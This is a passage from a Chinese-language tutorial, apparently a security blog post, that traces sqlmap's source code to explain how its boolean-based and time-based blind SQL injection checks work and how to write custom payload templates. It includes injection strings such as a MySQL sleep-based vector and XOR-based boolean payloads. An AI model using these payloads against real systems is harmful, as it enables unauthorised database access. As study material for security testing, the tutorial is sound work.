Request.queryPage(genCmpPayload(), place, raise404=False)
falsePage, falseHeaders, falseCode = threadData.lastComparisonPage or "", threadData.lastComparisonHeaders, threadData.lastComparisonCode
falseRawResponse = "%s%s" % (falseHeaders, falsePage)
这里的falsepage其实就是调用了comparison中的payload,请求以后获取的页面,请求后获取headers和状态码和页面内容
其中调用了queryPage函数,这个是sqlmap中的页面请求函数,在请求url的时候,会将payload中[]里的东西替换成随机数字或字符,同时去掉首尾两端的占位符,接着会对url来进行进行一次url编码,然后返回页面内容
接着调用payload标签里面的payload再次请求
trueResult = Request.queryPage(reqPayload, place, raise404=False)
truePage, trueHeaders, trueCode = threadData.lastComparisonPage or "", threadData.lastComparisonHeaders, threadData.lastComparisonCode
trueRawResponse = "%s%s" % (trueHeaders, truePage)
此时的结果就作为trueResult。
接着就将Truepage和FalsePage进行比较

然后进行一系列的判断,最后将injectable赋值为true,表示可以注入

但是这还没有结束
接了下来进入一个循环,然后把test中的payload全都遍历一遍

然后就进入了特别重要的一个环节:注入的再次验证

跟进去看一下
在checkFalsePositives函数中,首先获取了三个随机值,且randInt3 > randInt2 > randInt1

然后就是再验证环节
if not checkBooleanExpression("%d=%d" % (randInt1, randInt1)):
retVal = False
break
# Just in case if DBMS hasn't properly recovered from previous delayed request
if PAYLOAD.TECHNIQUE.BOOLEAN not in injection.data:
checkBooleanExpression("%d=%d" % (randInt1, randInt2))
if checkBooleanExpression("%d=%d" % (randInt1, randInt3)): # this must not be evaluated to True
retVal = False
break
elif checkBooleanExpression("%d=%d" % (randInt3, randInt2)): # this must not be evaluated to True
retVal = False
break
elif not checkBooleanExpression("%d=%d" % (randInt2, randInt2)): # this must be evaluated to True
retVal = False
break
这几个语句分别把randInt3 、randInt2 、randInt1 任意两个放入checkBooleanExpression函数,替换vector 标签中的[INFERENCE],去请求页面,同时会判断页面是否相同,这个算是最后注入前的预判定,一旦这几个任意一个返回false的话,就会判断不存在注入点,这也payload是这样的
他会根据我们的level值,进行循环,level的值就是循环的轮数

全都判断为True以后,就会判断真的存在注入

接着返回可用的payload

接着呢就是用各种payload对[INFERENCE]进行替换

最后出结果

总结一下
1、payload 和comparison不要搞混了,payload中的是我们的注入语句为True时的payload。比如上面的例子,我们把注入语句放在中间了0' ^ ([INFERENCE]) ^ 1,所以payload标签的内容就是 admin' ^ 1 ^ 1
2、comparison中的是我们的注入语句为False时的payload,所以它里面的语句是admin' ^ 0 ^ 1
3、然后根据payload标签中的语句去请求页面,如果页面有特殊的回显,就用—string,反之,使用comparison中的语句有特殊的回显的话,就使用--not-string
4、—string 是当我们输入payload后,即整个传递的参数为True时页面中出现的内容
5、—not-string 是我们在我们输入payload后,即整个传递的参数为false时页面中出现的内容
最终结果

基于时间的注入
流程图

先看payload
<test>
<title>MySQL >= 5.0.12 AND time-based blind (query SLEEP)</title>
<stype>5</stype>
<level>1</level>
<risk>1</risk>
<clause>1,2,3,8,9</clause>
<where>1</where>
<vector>1' and sleep(if([INFERENCE],[SLEEPTIME],0))</vector>
<request>
<payload>1' and sleep(if(1=1,[SLEEPTIME],0))</payload>
</request>
<response>
<time>[SLEEPTIME]</time>
</response>
<details>
<dbms>MySQL</dbms>
<dbms_version>>= 5.0.12</dbms_version>
</details>
</test>
比较重要的点有这几个:
1、vector 调用模板,在vector的[INFERENCE]中的是将来替换payload的,我们可以先看一下sqlmap自带的payload是长什么样的

2、将上面的payload拆解一下[SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME]))最关键的就是这个了,当if的判断返回True时,if的值为0.此时在用默认的[SLEEPTIME]去减,此时,如果语句发挥true,sleep([SLEEPTIME]),如果if判断为假的话,返回[SLEEPTIME],最终sleep的值就是0,所以上面的payload构造是正确的,不然我们自己构造payload时,写反了,就不能注入了
3、<time>中的内容就是sleep的时间,默认是5
接下来开启调试,具体看一下是怎么运行的
首先获取check就是payload中response标签下的数据,同时也获取了method

然后呢进入time中,首先就是queryPage进行请求获取一下页面的值和状态码

这次请求的payload是

就是payload标签里面的东西,前后那两个占位符不需要考虑。请求的是会自动去掉的
这个函数的前半部分是对url的处理,进行一系列的判断后,将一些占位符替换成确定的值或者随机数,去掉payload首尾的占位符,最后对url进行url编码

然后进入

将我们上次请求的时间和标准进行对比

threadData里面储存了上一次请求的很多数据,包括page,code,header,同时也有响应时间
此时trueResult 返回真,然后进入if的判断,接着再次进行了请求,应该是为了排除网络延迟的可能

payload也是一模一样的,如果此时依然返回true,此时就可以认定可以进行注入了
会将Injectable设置为true
接下来进入了

和基于boolean的注入一样,这里会进行再次检测,这里检测使用就是 <vector>里面的payload,只是将其中的[INFERENCE]换成了一次随机值

首先随机选取三个随机值,然后将这三个随机值进行不同的两两组合
if not checkBooleanExpression("%d=%d" % (randInt1, randInt1)):
retVal = False
break
# Just in case if DBMS hasn't properly recovered from previous delayed request
if PAYLOAD.TECHNIQUE.BOOLEAN not in injection.data:
checkBooleanExpression("%d=%d" % (randInt1, randInt2))
if checkBooleanExpression("%d=%d" % (randInt1, randInt3)): # this must not be evaluated to True
retVal = False
break
elif checkBooleanExpression("%d=%d" % (randInt3, randInt2)): # this must not be evaluated to True
retVal = False
break
elif not checkBooleanExpression("%d=%d" % (randInt2, randInt2)): # this must be evaluated to True
retVal = False
break
结果

这里会根据level的值,然后进行循环

来判断<vector>里面的payload是否可用
全都返回TRUE以后,就会进行尝试payload注入数据
总结
今天主要分析了前四种的注入的payload修改,已经可以使用大部分的注入了。还有很多东西没有分析到,如果有什么错误,还请各位师傅斧正。







发表评论
您还未登录,请先登录。
登录